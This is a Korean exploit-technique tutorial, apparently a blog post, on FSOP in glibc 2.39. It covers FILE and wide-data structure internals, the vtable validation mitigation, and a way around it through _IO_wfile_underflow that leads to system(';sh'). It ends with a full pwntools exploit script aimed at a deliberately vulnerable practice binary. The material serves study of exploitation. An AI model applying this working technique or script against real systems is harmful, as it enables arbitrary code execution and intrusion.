[Exploit Tech Analysis] FSOP

실습에 사용한 코드는 다음과 같다.

#include <stdio.h>

int main()

{

printf("stderr : %p\n", stderr);

read(0, stderr, 0x200);

fflush(stderr);

return 0;

}

1. Overview / Mitigation

일반적으로 파일들은 다음과 같이 FILE 구조체로 정의되며, FILE 구조체는 _IO_FILE의 alias이다. _IO_FILE 구조체를 살펴보면 다음과 같다.

// Def. in /libio/bits/types/FILE.h, line 7 (@glibc-2.39)

typedef struct _IO_FILE FILE;

// Def. in /libio/bits/types/struct_FILE.h, line 49 (@glibc-2.39)

struct _IO_FILE

{

int _flags; /* High-order word is _IO_MAGIC; rest is flags. */

...

}

주의할 사실은 실제로 파일이 할당될 때는 내부적으로 _IO_FILE_complete구조체로 할당된다는 것이다.

struct _IO_FILE_complete

{

struct _IO_FILE _file;

...

struct _IO_wide_data *_wide_data;

...

};

여기서 중요한 것은 _wide_data이며, 이 구조체의 원형인 _IO_wide_data를 관찰하면 다음과 같다.

// Def. in /libio/libio.h, line 121 (@glibc-2.39)

struct _IO_wide_data

{

...

const struct _IO_jump_t *_wide_vtable;

};

여기서 잠깐 구조를 정리해보면 다음과 같다.이때 _IO_jump_t로 선언된 _wide_vtable은 이름에서 알 수 있듯 virtual function table(가상함수테이블)이며, 해당 파일에 대한 동작을 정의하는 함수 포인터들로 이루어져 있다. 구조를 살펴보면 다음과 같다.

struct _IO_jump_t

{

JUMP_FIELD(size_t, __dummy);

JUMP_FIELD(size_t, __dummy2);

JUMP_FIELD(_IO_finish_t, __finish);

JUMP_FIELD(_IO_overflow_t, __overflow);

...

JUMP_FIELD(_IO_read_t, __read);

JUMP_FIELD(_IO_write_t, __write);

JUMP_FIELD(_IO_seek_t, __seek);

JUMP_FIELD(_IO_close_t, __close);

};

즉 우리가 read(), write() 등을 호출하면 실제로는 해당 file->read(), file->write()등을 호출해 기능이 실행되는 것이다. 즉, 다음과 같은 공격을 생각해볼 수 있다.

- 특정 파일의

_IO_jump_t를 찾아,read필드의 값을 내가 원하는 함수로 덮는다. - 해당 파일에 대해서

read()를 실행하면, 실제로read()가 실행되는 대신 내가 원하는 함수가 실행되게 된다.

그러나 glibc-2.29부터, vtable에 속하는 함수를 부를 때 다음과 같이 주소를 검사하는 mitigation이 도입되며, 이런 방법은 더 이상 사용할 수 없게 되었다.

// Def. in /libio/libioP.h, line 1021 (@glibc-2.39)

static inline const struct _IO_jump_t *

IO_validate_vtable (const struct _IO_jump_t *vtable)

{

uintptr_t ptr = (uintptr_t) vtable;

uintptr_t offset = ptr - (uintptr_t) &__io_vtables;

if (__glibc_unlikely (offset >= IO_VTABLES_LEN))

/* The vtable pointer is not in the expected section. Use the

slow path, which will terminate the process if necessary. */

_IO_vtable_check ();

return vtable;

}

따라서 이를 우회해야 할 필요가 생겼고, 다음과 같은 우회 방법을 생각해볼 수 있다.

IO_jump_t안의 원하는 필드를 vtable안의 특정 함수(A)로 덮어씀- 이 역시 vtable안의 함수이므로

IO_validate_vtable()을 통과함 - 이때 이 함수(A)는, 검증 없이 vtable 안의 함수(B)를 호출하는 흐름을 가지고 있음

- 따라서 B를 우리가 원하는 함수로 덮어쓰면 흐름 제어가 가능함

이 과정을 그림으로 정리하면 다음과 같다.

- 변조된 파일 객체에 대해

close()를 수행함 close()대신A()가 실행됨A()는B()를 검증 없이 호출함B()는 공격자가 설정한 임의 함수이므로 실행 흐름이 옮겨짐

2. _IO_wfile_underflow() 탐구



우리가 공격에 사용할 함수인 _IO_wfile_underflow()는 다음과 같은 흐름을 가진다.

// Def. in /libio/wfileops.c, line 110 (@glibc-2.39)

wint_t

_IO_wfile_underflow (FILE *fp)

{

...

/* C99 requires EOF to be "sticky". */

if (fp->_flags & _IO_EOF_SEEN) // (1)

return WEOF;

if (__glibc_unlikely (fp->_flags & _IO_NO_READS)) // (2)

{

fp->_flags |= _IO_ERR_SEEN;

__set_errno (EBADF);

return WEOF;

}

if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end) // (3)

return *fp->_wide_data->_IO_read_ptr;

...

if (fp->_IO_read_ptr < fp->_IO_read_end) // (4)

{

...

}

if (fp->_IO_buf_base == NULL) // (5)

{

...

}

...

if (fp->_wide_data->_IO_buf_base == NULL) // (6)

{

/* Maybe we already have a push back pointer. */

if (fp->_wide_data->_IO_save_base != NULL)

{

free (fp->_wide_data->_IO_save_base);

fp->_flags &= ~_IO_IN_BACKUP;

}

_IO_wdoallocbuf (fp);

}

}

// Def. in /libio/libio.h, line 224 (@glibc-2.39)

#define _IO_WDOALLOCATE(FP) WJUMP0 (__doallocate, FP)

// Def. in /libio/wgenops.c, line 363 (@glibc-2.39)

void

_IO_wdoallocbuf (FILE *fp)

{

if (fp->_wide_data->_IO_buf_base)

return;

if (!(fp->_flags & _IO_UNBUFFERED))

if ((wint_t)_IO_WDOALLOCATE (fp) != WEOF) // Important!

return;

_IO_wsetb (fp, fp->_wide_data->_shortbuf,

fp->_wide_data->_shortbuf + 1, 0);

}

libc_hidden_def (_IO_wdoallocbuf)

중요 조건과 함수 호출만 그림으로 정리해보면 다음과 같다.

따라서 저 조건을 만족하도록 _IO_FILE_complete 구조체를 구성하려면 다음과 같아야 한다.

_IO_EOF_SEENflag가 설정되어있지 않아야 함_IO_NO_READSflag가 설정되어있지 않아야 함_wide_data->_IO_read_ptr가_wide_data->_IO_read_end보다 크거나 같아야 함. (둘 다 0으로 덮어주면 가능함)_IO_read_ptr이_IO_read_end보다 크거나 같아야 함 (두 값을 각각 1, 0으로 설정해주면 가능함)_IO_buf_base가 NULL이어야 함_wide_data->_IO_buf_base가 NULL이 아니어야 함

3. 공격

3-1. 정보 수집





우선 fflush()의 흐름을 따라가다 보면, 다음과 같이 vtable 안의 offset이 0x60인 _IO_file_sync를 호출한다는 점을 볼 수 있다.

이후 함수 테이블을 다시 살펴보면, 다음과 같다.

struct _IO_jump_t

{

JUMP_FIELD(size_t, __dummy);

JUMP_FIELD(size_t, __dummy2);

JUMP_FIELD(_IO_finish_t, __finish);

JUMP_FIELD(_IO_overflow_t, __overflow);

JUMP_FIELD(_IO_underflow_t, __underflow);

JUMP_FIELD(_IO_underflow_t, __uflow);

...

JUMP_FIELD(_IO_read_t, __read);

JUMP_FIELD(_IO_write_t, __write);

JUMP_FIELD(_IO_seek_t, __seek);

JUMP_FIELD(_IO_close_t, __close);

};

우리가 공격에 사용할 함수는 __underflow이며, 특히 이 __underflow에 _IO_wfile_underflow()가 적힌 vtable을 사용할 것이다. 모든 vtable들이 __io_vtables에 array로 연결되어 있다는 점을 통해 다음과 같이 __io_vtables를 전체 탐색하다 보면 다음과 깉이 _IO_wfile_jumps에 연결된 _IO_wfile_underflow()를 발견할 수 있다. 또한 이 결과로부터 오프셋은 0x20 임을 쉽게 알 수 있다.

우리가 사용할 것은 _IO_wfile_jumps 안에서 불리는 _IO_wdoallocbuf이며, 특히 다음 구문을 사용할 것이다.

if ((wint_t)_IO_WDOALLOCATE (fp) != WEOF)

이때 _IO_WDOALLOCATE() 메크로는 위에서 봤듯 vtable안의 __doallocate 필드에 적힌 함수를 호출한다. 위의 구조체로부터 이 필드의 오프셋이 0x68이라는 점을 알면, 다음과 같은 공격 방향을 설정할 수 있다.

fflush()의vtable을IO_wfile_underflow()로 덮어씀- 가짜

vtable을 만들어doallocate가system()을 가리키도록 함 fp->flags의 상위 비트에; sh를 넣어 결과적으로doallocate(fp)가system(fp->flags)가 되도록 함

3-2. Payload 작성



이와 위에서 논의한 조건들을 고려해 _IO_FILE_complete를 구성하면 다음과 같다.

io_file_complete = FileStructure()

io_file_complete.flags = 0x00000000fbad2404 & (~0x10) & (~0x4) & (~0x02)

io_file_complete.flags = io_file_complete.flags | 1 | int.from_bytes(b";sh", 'little') << (4 * 8)

io_file_complete.chain = stderr

io_file_complete._lock = libc.bss() + 0x1000

io_file_complete.vtable = libc.symbols['_IO_wfile_jumps'] + 0x20 - 0x60

io_file_complete._wide_data = libc.symbols['_IO_2_1_stderr_'] + 0xe0 # 0xe0 -> FSOP size

io_file_complete._IO_buf_base = 1

io_file_complete._IO_save_base = 0

io_file_complete = bytes(io_file_complete)

fake_wide = p64(0) #_IO_read_ptr

fake_wide += p64(0) #_IO_read_end

fake_wide += p64(0) #_IO_read_base

fake_wide += p64(0) #_IO_write_base

fake_wide += p64(0) #_IO_write_ptr

fake_wide += p64(0) #_IO_write_end

fake_wide += p64(0) #_IO_buf_base

fake_wide += p64(0) #_IO_buf_end

fake_wide += p64(0) #_IO_save_base

fake_wide += p64(libc.symbols["system"]) # libc.symbols['_IO_2_1_stderr_'] + 0xe0 + 0x48

fake_wide += b"\x00" * (0xe0 - len(fake_wide))

fake_wide += p64(libc.symbols['_IO_2_1_stderr_'] + 0xe0 + 0x48 - 0x68) # vtable

그림으로 표현하면 다음과 같다.

fflush()는vtable+0x60을 읽어_IO_file_sync를 호출하려고 한다.

그러나vtable에 이미_IO_wfile_jumps + 0x20 - 0x60이 쓰여져 있으므로 결국_IO_wfile_jumps + 0x20에 쓰인_IO_wfile_underflow()를 호출하게 된다.- 여러 조건을 통과한 후,

_IO_WDOALLOCATE는_wide_vtable + 0x68을 읽어__doallocate()를 호출하려고 한다. 그러나wide_vtable에 이미fake_wide + 0x48 - 0x68이 쓰여져 있으므로 결국fake_wide + 0x48에 쓰인system()를 호출하게 된다.

전체 익스플로잇 코드는 다음과 같다.

펼치기/접기

from pwn import *

libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")

context.arch = 'amd64'

p = process("./fsop")

p.recvuntil(b"stderr : ")

stderr = int(p.recvline().strip(), 16)

libc.address = stderr - libc.symbols["_IO_2_1_stderr_"]

success(f"stderr address: {hex(stderr)}")

success(f"libc base: {hex(libc.address)}")

io_file_complete = FileStructure()

io_file_complete.flags = 0x00000000fbad2404 & (~0x10) & (~0x4) & (~0x02)

io_file_complete.flags = io_file_complete.flags | 1 | int.from_bytes(b";sh", 'little') << (4 * 8)

io_file_complete.chain = stderr

io_file_complete._lock = libc.bss() + 0x1000

io_file_complete.vtable = libc.symbols['_IO_wfile_jumps'] + 0x20 - 0x60

io_file_complete._wide_data = libc.symbols['_IO_2_1_stderr_'] + 0xe0 # 0xe0 -> FSOP size

io_file_complete._IO_buf_base = 1

io_file_complete._IO_save_base = 0

print(io_file_complete)

io_file_complete = bytes(io_file_complete)

# fp->_wide_data->_IO_buf_base == NULL

fake_wide = p64(0) #_IO_read_ptr

fake_wide += p64(0) #_IO_read_end

fake_wide += p64(0) #_IO_read_base

fake_wide += p64(0) #_IO_write_base

fake_wide += p64(0) #_IO_write_ptr

fake_wide += p64(0) #_IO_write_end

fake_wide += p64(0) #_IO_buf_base

fake_wide += p64(0) #_IO_buf_end

fake_wide += p64(0) #_IO_save_base

fake_wide += p64(libc.symbols["system"]) # libc.symbols['_IO_2_1_stderr_'] + 0xe0 + 0x48

fake_wide += b"\x00" * (0xe0 - len(fake_wide))

fake_wide += p64(libc.symbols['_IO_2_1_stderr_'] + 0xe0 + 0x48 - 0x68) # vtable

p.send(io_file_complete + fake_wide)

p.interactive()이를 실행하면 쉘을 얻을 수 있다.

Leave a comment